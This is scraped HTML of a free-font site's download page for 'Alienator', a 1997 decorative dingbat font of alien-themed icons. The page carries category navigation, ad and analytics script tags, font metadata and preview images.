<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,906,432</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,906,432</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey Font">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay Font">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa Font">Whitelisa</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Combuslane.font" title="Combuslane Font">Combuslane</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Your-Doodle-Font.font" title="Your Doodle Font Font">Your Doodle Font</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Picky-Nice-Monoline.font" title="Picky Nice Monoline Font">Picky Nice Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Margaret.font" title="Margaret Font">Margaret</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pathagonia.font" title="Pathagonia Font">Pathagonia</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Great-Choice-Demo.font" title="Great Choice Demo Font">Great Choice Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pipers-Playroom.font" title="Piper&#039;s Playroom Font">Piper's Playroom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Its-My-Pal-Regular.font" title="Its My Pal Regular Font">Its My Pal Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Distractiles-Free-Regular.font" title="Distractiles Free Regular Font">Distractiles Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hamtores.font" title="Hamtores Font">Hamtores</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Therisc-PERSONAL-USE-ONLY.font" title="Therisc PERSONAL USE ONLY! Font">Therisc PERSONAL USE ONLY!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/FontBitch.font" title="FontBitch Font">FontBitch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Belloti.font" title="Belloti Font">Belloti</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lyonhandwritten-Font-Regular.font" title="Lyonhandwritten Font Regular Font">Lyonhandwritten Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-For-Rosalline-Free-Version-Regular.font" title="Flower For Rosalline Free Version Regular Font">Flower For Rosalline Free Version Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Alienator Font -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Free Fonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Futuristic.html" class="freefontsbreadcrumblink" title="Futuristic">Futuristic</a></span>
	<span class="webfontsbreadcrumb">/ Alienator</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Alienator Font</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added <strong>May 27 2009</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/Alienator.font.rate" id="rate" title="Alienator Font Rate NOT RATED" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Rate it</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/Alienator.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/Alienator.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/Alienator.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/Alienator.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/Alienator.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alienator.webp" style="margin-left:16px;vertical-align: middle;" alt="Alienator Font" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/Alienator.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Customize preview</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/Alienator.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="Alienator Font Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Download</span></a>
							 <a href="https://webfonts.ffonts.net/Alienator.font" title="Alienator Font Download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="Alienator Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">Alienator Description</h2>
					<p class="t1 s18 s18 tdu infofont_css">This collection features a series of alien-themed icons, each with unique expressions and accessories. The designs are <a href="/Cartoon.html">playful</a> and imaginative, incorporating elements like antennas, halos, and various facial expressions. The icons are bold and graphic, with a mix of solid black and outlined designs. The style is distinctly <a href="/Decorative.html">decorative</a>, making it suitable for creative projects that require a whimsical or extraterrestrial theme.</p>
					<p class="t1 s18 s18 tdu infofont_css">A <a href="/Cartoon.html">playful</a> set of alien-themed icons with bold, graphic designs from <a href="/Futuristic.html">Futuristic</a> fonts.</p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Downloads:</b> 505</span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">ALIENATO.TTF </span></li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span> Alienator  </li>
						<li><span class="s18 detailsfontscss"><b>Weight:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version Cosmonaut Fonts Alienator 1997 1.0</li>
						<li><span class="s18 detailsfontscss"><b>No. of Characters::</b></span> 133</li>
					</ul>
					<ul class="t2 s18 itemsfontcss">
    <li><span class="s18 detailsfontscss"><b>Proposed Projects:</b></span> Ideal for use in sci-fi themed graphics, children's books, novelty merchandise, or as decorative elements in digital media.</li>
    <li><span class="s18 detailsfontscss"><b>Category:</b></span> <span class="webfontsbreadcrumb s24"> / <a href="/Futuristic.html" class="freefontsbreadcrumblink" title="Futuristic">Futuristic</a></span></li>
    <li><span class="s18 detailsfontscss"><b>Bold:</b></span> Yes</li>
    <li><span class="s18 detailsfontscss"><b>Italic:</b></span> No</li>
    <li><span class="s18 detailsfontscss"><b>Weight:</b></span> Bold</li>
    <li><span class="s18 detailsfontscss"><b>Width:</b></span> Normal</li>
    <li><span class="s18 detailsfontscss"><b>Character Spacing:</b></span> Normal</li>
    <li><span class="s18 detailsfontscss"><b>Contrast:</b></span> High</li>
    <li><span class="s18 detailsfontscss"><b>Overall Style:</b></span> Decorative</li>
    <li><span class="s18 detailsfontscss"><b>Use Case:</b></span> Logos, Decorative elements, Themed graphics</li>
</ul>

					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Is Fixed Pitch:</b></span> No</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/alienator" title="alienator Font Search">alienator</a></li> <li><a href="/tag/0/regular" title="regular Font Search">regular</a></li> <li><a href="/tag/0/version" title="version Font Search">version</a></li> <li><a href="/tag/0/cosmonaut" title="cosmonaut Font Search">cosmonaut</a></li> <li><a href="/tag/0/fonts" title="fonts Font Search">fonts</a></li> <li><a href="/tag/0/1997" title="1997 Font Search">1997</a></li> <li><a href="/tag/0/133" title="133 Font Search">133</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Font Search">fontspecific</a></li> <li><a href="/tag/0/futuristic" title="futuristic Font Search">futuristic</a></li> <li><a href="/tag/0/images" title="images Font Search">images</a></li> <li><a href="/tag/0/amp" title="amp Font Search">amp</a></li> <li><a href="/tag/0/symbols" title="symbols Font Search">symbols</a></li> <li><a href="/tag/0/outline" title="outline Font Search">outline</a></li> 
						<li><a href="/date/0/2009-05-27" title="2009-05-27">2009-05-27</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Alienator UPPERCASE</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/AlienatorA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/AlienatorA.webp" alt="Alienator Font UPPERCASE"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Alienator LOWERCASE</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alienatora.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alienatora.webp" alt="Alienator Font LOWERCASE"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">Alienator OTHER CHARS</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alienator0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alienator0.webp" alt="Alienator Font OTHER CHARS"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alienator_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alienator_example_1.webp" alt="Alienator Font examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alienator_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alienator_example_2.webp" alt="Alienator Font examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alienator_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alienator_example_3.webp" alt="Alienator Font examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/Alienator.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="Alienator Font Download" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Download</span></a>
					<span class="downloadsfont_css">505 Downloads</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Download Free Fonts</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Aliencons-TFB.font" title="Aliencons TFB" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Aliencons TFB</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Deathhead-KeltCaps.font" title="Deathhead KeltCaps" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Deathhead KeltCaps</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commercial Fonts Fonts</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Tox-Icons-No-Bonz.font" target="_blank" rel="noopener" title="Tox Icons No Bonz" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Tox Icons No Bonz</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
